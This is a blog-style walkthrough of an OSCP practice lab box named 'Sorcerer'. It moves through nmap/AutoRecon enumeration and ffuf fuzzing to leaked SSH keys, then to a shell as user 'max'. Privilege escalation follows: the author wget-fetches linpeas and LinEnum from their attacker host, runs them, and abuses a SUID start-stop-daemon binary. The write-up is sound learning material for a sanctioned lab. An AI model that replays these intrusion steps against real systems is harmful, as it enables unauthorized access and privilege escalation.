# Hacking Sorcerer Lab-Environment
Table of Contents
Introduction
Pen-Testing is a scary field to get into; it’s overwhelming in nature with so many ways to be performed. It is an involved process requiring many steps to successfully execute; understanding what is necessary is only the first step. Where learning can lead to rabbit holes of never-ending degrees, leading to an understanding of the intricate systems that make up the surface level operations you perform for most software dependant testing.
Instead of attempting to explain where everything began, it’s often easier to utilise methods other Pen-Testers have used towards gaining privileges. Often leaving the technical reasons behind what made their solution unknown to the general population that would use it. Separating understanding with functionality, which is beneficial since there are many more accessable ways for new testers to execute the same outcome. But if outcome is all that’s demanded, then there will be no innovation, since degrees of competency in one aspect may not facilitate the same in another, leading to vulnerabilities.
So while it’s useful to understand programs facilitating positive outcomes, it’s equally important to understand where they came from. However to discuss this i’d have to go into embedded hardware, leading to a depth which cannot be described all inside this blog. So instead we will focus on the main group of tools used to achieve these outcomes, without understanding the extent of which they came from, as I may explain this in more depth in another blog itself.
Setup
To start I will be using Kali Linux as the operating system, for the default security tools and isolated environment it provides. The built in features become increadibly useful for a starting point, as they include enough tools to reliably perform most attacks. As downloading and including every file/tool found for your own environment can be a lengthy process, it’s best for beginners to start from a fresh machine. However there are many tools not present within Kali Linux that would present value, which i’ve employed for this practice lab.
For the lab I will be testing, there will be a direct connection to the network through a shared VPN connection given by the OSCP practice lab. This connection was established with OpenVPN using a provided .ovpn download, forming a tunnel to my personal pc using the configurations below:
clientdev tunproto udpremote lab-vpn-server.offensive-security.com 1194resolv-retry infinitenobindpersist-keypersist-tunremote-cert-tls serverauth SHA512cipher AES-256-CBCcomp-lzoverb 3
<ca>-----BEGIN CERTIFICATE-----[Certificate Authority certificate]-----END CERTIFICATE-----</ca>
<cert>-----BEGIN CERTIFICATE-----[Your client certificate]-----END CERTIFICATE-----</cert>
<key>-----BEGIN PRIVATE KEY-----[Your private key]-----END PRIVATE KEY-----</key>
<tls-auth>-----BEGIN OpenVPN Static key V1-----[HMAC key for additional authentication]-----END OpenVPN Static key V1-----</tls-auth>
Reconnaissance Methodology
When deciding where to attack from, there are many caveats to consider. However, operating within an enclosed lab environment that’s directly connected to the target network through our VPN tunnel fundamentally changes our approach. We’ve already transitioned from passive reconnaissance (observing without interaction) to active reconnaissance (directly engaging with target systems). This shift in posture is crucial because it defines our operational boundaries.
In a real-world scenarios, excessive network scanning can trigger intrusion detection systems (IDS), alert security operations centers (SOC), or prompt manual investigation by system administrators, any of which could result in our access being terminated or our techniques being fingerprinted. However within the confines of the OSCP practice lab environment, we can leverage more aggressive enumeration techniques without concern for external human interaction discovering our presence. This allows us to focus purely on information gathering efficiency rather than evasion.
Network-Wide Enumeration with AutoRecon
AutoRecon is an automated reconnaissance tool that launches multiple scanning utilities found in the default Kali Linux distribution. The many dependancies/tools this script uses are found inside the Autorecon Github Repository.
For this initial reconnaissance phase, I’ll use AutoRecon to perform network enumeration:
sudo autorecon <Target_IP>/24From this scan we can see many open ports, which signify the areas open within the network that allow traffic in and out. Knowing this we can take the information from each port-scan exported to sublime, and decypher listed vulnerabilities with potential exploits mentioned.
It will be noted now that all progress towards this lab was documented through Obsidian, taking as many notes as I could performing the attack. But I didn’t document to an extent i’d personally have liked, since this was one of the first labs I did with a full systematic process. Therefore I will reference the markdown files structure including my updated views on what could have been done better.

The first task will be to view all the scans completed that were sent to sublime, then documenting them like the above image will suffice. Going in depth to understand these scans we’ll find many open ports which could each lead to potential vulnerabilities. It will be our goal as a pen-tester to differentiate what contains the most valuable information, to find the most consistant, effectice, and suitable method to break through to the machine.
Going through all scans that gave flags is the most important, but tedious step; however necessary. This demonstration shows “enum” (enumerations) which detail the ports that presented these flags the scans picked up. Provided the quantity of scans which don’t contain valuable information, i’ll only present the ports most likely to hold valuable information. The thought process I went through to deciding the best course of action will be explained:
Analysing Port 22 - SSH
# Nmap 7.94 scan initiated Sun Aug 27 00:56:46 2023 as: nmap -vv --reason -Pn -T4 -sV -p 22 --script=banner,ssh2-enum-algos,ssh-hostkey,ssh-auth-methods -oN /home/kali/results/192.168.240.100/scans/tcp22/tcp_22_ssh_nmap.txt -oX /home/kali/results/192.168.240.100/scans/tcp22/xml/tcp_22_ssh_nmap.xml 192.168.240.100Nmap scan report for 192.168.240.100Host is up, received user-set (0.20s latency).Scanned at 2023-08-27 00:56:47 EDT for 6s
PORT   STATE SERVICE REASON         VERSION22/tcp open  ssh     syn-ack ttl 61 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)|_banner: SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2| ssh-auth-methods:|   Supported authentication methods:|_    publickey| ssh-hostkey:|   2048 81:2a:42:24:b5:90:a1:ce:9b:ac:e7:4e:1d:6d:b4:c6 (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDBPvmCSxPzeOTu0xkhzki1lzln7PMGxSa5pj+POhWbtVKv4FPS1xWMPEoXGBP0mnepAfSnrPFIhT6VWp55a1Li5JZ6lhZnrXlCiGlmXACaBk27AHzN0/oyaOJ3K0i0QzU+WA0yrnYrxwUx9pOiHUHWeMqB2rR0s/qT/HVhIxsCcep3GcnlHZIq+/gDHE8vSE9S7NB0HveWjcK9dTfaGo1j43hexqvWu2HDoaivZASEVaLVuytRNuxncc42YG3+YVJdh0Rc7nzLJGYIZOMf/uL2cQuRnWyZ2cWYp18vKWqdGCx98sLGgvSgvyv8bKodTB3bEjBte67TjB+WH3PHLgwr|   256 d0:73:2a:05:52:7f:89:09:37:76:e3:56:c8:ab:20:99 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBORL+pLKq3Yihns7IHsQga4FwiEEphsd69rkOSoXG9LpXW1EmBzwAuZsPsFMPybf/wD/1xv3WwXI18OW7KPH5zE=|   256 3a:2d:de:33:b0:1e:f2:35:0f:8d:c8:d7:8f:f9:e0:0e (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIM+BGOga+rG532zlRWjwPOXuZpULndpYclKxi8sF5n8B| ssh2-enum-algos:|   kex_algorithms: (10)|       curve25519-sha256|       curve25519-sha256@libssh.org|       ecdh-sha2-nistp256|       ecdh-sha2-nistp384|       ecdh-sha2-nistp521|       diffie-hellman-group-exchange-sha256|       diffie-hellman-group16-sha512|       diffie-hellman-group18-sha512|       diffie-hellman-group14-sha256|       diffie-hellman-group14-sha1|   server_host_key_algorithms: (5)|       rsa-sha2-512|       rsa-sha2-256|       ssh-rsa|       ecdsa-sha2-nistp256|       ssh-ed25519|   encryption_algorithms: (6)|       chacha20-poly1305@openssh.com|       aes128-ctr|       aes192-ctr|       aes256-ctr|       aes128-gcm@openssh.com|       aes256-gcm@openssh.com|   mac_algorithms: (10)|       umac-64-etm@openssh.com|       umac-128-etm@openssh.com|       hmac-sha2-256-etm@openssh.com|       hmac-sha2-512-etm@openssh.com|       hmac-sha1-etm@openssh.com|       umac-64@openssh.com|       umac-128@openssh.com|       hmac-sha2-256|       hmac-sha2-512|       hmac-sha1|   compression_algorithms: (2)|       none|_      zlib@openssh.comService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Sun Aug 27 00:56:53 2023 -- 1 IP address (1 host up) scanned in 7.45 seconds
The SSH service running on port 22 presents OpenSSH 7.9p1 on Debian 10. While SSH is often a critical service to examine, several factors make this particular instance less promising as an initial attack vector:
Authentication Method: The scan reveals that only publickey authentication is enabled. This means password-based authentication has been disabled, which eliminates the possibility of password spraying, credential stuffing, or brute-force attacks against the service. We would need to obtain a valid private key through some other means before SSH becomes useful.
Banner Information: The banner (SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2) provides version information but nothing exploitable. While OpenSSH 7.9p1 isn’t the latest version, it doesn’t have any widely-known critical vulnerabilities that would grant us immediate access. The deb10u2 indicates it’s received security updates from the Debian repositories.
No Enumerable Users: Unlike some misconfigurations where username enumeration is possible through timing attacks or specific responses, this SSH instance doesn’t reveal that potential weaknesses.
While I’m noting the host keys and supported algorithms for completeness, these don’t present obvious vulnerabilities. SSH will likely become useful later in the attack as a pivot point after obtaining credentials through another service, but for now it’s not enough to justify further investigating.
Analysing Port 111 - RPC/NFS
# Nmap 7.94 scan initiated Sun Aug 27 00:56:46 2023 as: nmap -vv --reason -Pn -T4 -sV -p 111 "--script=banner,(rpcinfo or nfs*) and not (brute or broadcast or dos or external or fuzzer)" -oN /home/kali/results/192.168.240.100/scans/tcp111/tcp_111_nfs_nmap.txt -oX /home/kali/results/192.168.240.100/scans/tcp111/xml/tcp_111_nfs_nmap.xml 192.168.240.100Nmap scan report for 192.168.240.100Host is up, received user-set (0.20s latency).Scanned at 2023-08-27 00:56:47 EDT for 18s
PORT    STATE SERVICE REASON         VERSION111/tcp open  rpcbind syn-ack ttl 61 2-4 (RPC #100000)| rpcinfo:|   program version    port/proto  service|   100000  2,3,4        111/tcp   rpcbind|   100000  2,3,4        111/udp   rpcbind|   100003  3           2049/udp   nfs|   100003  3,4         2049/tcp   nfs|   100005  1,2,3      44362/udp   mountd|   100005  1,2,3      45093/tcp   mountd|   100021  1,3,4      41331/tcp   nlockmgr|   100021  1,3,4      58919/udp   nlockmgr|   100227  3           2049/tcp   nfs_acl|_  100227  3           2049/udp   nfs_acl|_nfs-showmount: No NFS mounts available
Read data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Sun Aug 27 00:57:05 2023 -- 1 IP address (1 host up) scanned in 19.39 seconds
Port 111 is running the RPC portmapper service (rpcbind), which acts as a directory service for RPC-based services. The rpcinfo output reveals several RPC programs running on the system, most notably NFS (Network File System) services on port 2049.
NFS Investigation: NFS is particularly interesting from a penetration testing perspective because misconfigured NFS shares can expose sensitive files, configuration data, or even allow us to write files to the system. The presence of mountd (mount daemon) and nlockmgr (NFS lock manager) confirms a full NFS implementation.
However, the critical finding here is: No NFS mounts available. This output from the nfs-showmount script indicates that either:
- No NFS exports are configured on this system
- The exports are restricted and not visible to our current position in the network
- NFS access controls are properly configured to deny anonymous enumeration
I attempted additional enumeration with manual tools:
showmount -e 192.168.240.100This confirmed no accessible mounts. While NFS services are present and running, without any accessible shares, this attack surface is effectively closed to us. In a real engagement, I might have revisited this service after obtaining credentials, as authenticated access could’ve revealed additional exports.
Analysing Port 7742 - HTTP (Entry Point)
<port protocol="tcp" portid="7742"><state state="open" reason="syn-ack" reason_ttl="61"/><service name="http" product="nginx" method="probed" conf="10"><cpe>cpe:/a:igor_sysoev:nginx</cpe></service><script id="http-methods" output="
 Supported Methods: GET HEAD POST OPTIONS"><table key="Supported Methods"><elem>GET</elem><elem>HEAD</elem><elem>POST</elem><elem>OPTIONS</elem></table></script><script id="http-title" output="SORCERER"><elem key="title">SORCERER</elem></script></port>Enumerated HTTP through request capture methods with nmap NSE scripts. This output above is the result, which gave multiple valid HTTP request methods to utilise. But before anything it seemed most appropriate to see how the webserver is running and what it contains.


Interestingly it holds an input forum which could expose admin permissions we could use to escalate our own privliges.
When it comes to HTTP there’s many paths that can be taken, pentestbook is a link i’ll often use to aid discovery. As the scan that was done using Autorecon i’ve decided the first attack to perform would be using a Crawl/Fuzz tool.

FFuF is the first tool which gave me information on two potential points of interest.
Found:
/default/
/zipfiles/

This gave me a directory that held downloadable server files attached to users that have been saved on the same network. Suprisingly these files contained authorized keys, which allows for a clear entry to further priv-escalation using these id_rsa keys for the appropriate users defined in the zip file names.

- initially forgot to use -O to copy the file as ssh but still, got access after removing the excess tags preventing the ssh-rsa keypair from use, (no-pty) caused ACCESS DENIED due to allocation request failure on chanel 0, the authorized_keys could be altered with nano however, so removing all security exceptions i could then ssh with the id_rsa key, and access max’s directory, but i’m still lacking root, so that’s the next step!
Now that i’m aware they are indeed functional, we can look for administrative access.
Viewing what we have access to now:
max@sorcerer:~$ whoamimaxmax@sorcerer:~$ lsscp_wrapper.sh tomcat-users.xml.bakmax@sorcerer:~$ which wget/usr/bin/wgetmax@sorcerer:~$With wget I could use the Python3 HTTP server to transfer a download of my privlege escalation tools from my host kali linux machine to max@sorcerer.
$ python3 -m http.server 80Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Now that it’s setup, the http.server can share files through socketserver.TCPserver as a localhost:80 . I’ll be sharing my priv esc tools which for this example i’ll use linpeas with linenum as a backup.
max@sorcerer:~$ cd /tmpmax@sorcerer:/tmp$ wget http://192.168.242.100/LinEnum.shmax@sorcerer:/tmp$ wget http://192.168.242.100/linpeas.shmax@sorcerer:/tmp$ ls LinEnum.sh linpeas.shmax@sorcerer:/tmp$ chmod +x linpeas.shmax@sorcerer:/tmp$ ./linpeas.sh
- “The goal of this script is to search for possible Privilege Escalation Paths (tested in Debian, CentOS, FreeBSD, OpenBSD and MacOS).”
The script doesn’t have any extra dependencies, the linpeas.sh file that was transfered is easily enough to be executed on the machine to find an exploit to enable root access as a user. And so now i’ll need to search for a script that could help bypass my local user security constrictions. I managed to find a likely vulnerability that can grant root access found from ‘/usr/sbin/start-stop-daemon’, so i’ll open the GTFObins database to figure how to execute this vulnerability.

Inputing this command should be enough to give me access, since linpeas did flag it as vulnerable.

There we go!! now we have complete control over max@sorcerer, with this being a lab I could freely look through all files and discover the flag to complete the OSCP practice lab.